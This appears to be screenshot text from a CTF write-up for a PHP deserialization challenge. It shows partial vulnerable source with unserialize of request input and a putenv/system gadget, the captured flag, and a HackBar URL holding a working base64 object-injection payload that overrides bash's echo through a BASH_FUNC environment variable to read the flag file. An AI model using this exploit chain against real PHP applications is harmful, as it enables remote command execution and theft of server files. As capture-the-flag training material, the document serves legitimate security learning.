 echo 'Worries doesn\'t exists in the new year ';
empty($this->last->worries);
}
return false;
}
}
class ET{
public function __isset($name)
{
foreach ($_GET['get'] as $inject => $rce){
putenv("{$inject}={$rce}");
}
system("echo \"Haven't you get the secret?\"");
}
}
if(isset($_REQUEST['go'])){
unserialize(base64_decode($_REQUEST['go']));
}
?> Welcome to new year! Worries doesn't exists in the new year SICTF{461a6023-46c4-4fff-82f9-2c5e50559236}
Recoverable fatal error: Method CR::__toString() must return a string value in /var/www/html/index.php on line 23
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 传感器 H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://yuanshen.life:39342/?
go=Tzo1OiJzdGFydCI6Mjp7czo3OiJ3ZWxjb21lIjtPOjI6IlNFIjoxOntzOjQ6InllYXIiO086MjoiQ1IiOjI6e3M6NDoibGFzdCI7TzoyOiJFVCI6MDp7fXM6NzoibmV3eWVhciI7czo4OiIKd29ycmllcyI7fX1zOjM
6InlvdSI7Tjt9&get[BASH_FUNC_echo%%]=()%20{%20cat%20/fffffllllllaaaaaaaaaaaaaaaaaaggggg;%20}